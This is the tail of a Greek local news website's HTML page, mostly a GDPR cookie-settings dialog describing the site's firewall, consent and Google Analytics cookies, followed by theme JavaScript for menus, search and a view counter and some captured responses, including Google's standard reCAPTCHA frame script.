			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[99734]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -220
content:
{"99734":289}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bpgnQtLUqCXrfwp-Xh6X2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369023336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6
body_size: 12
content:
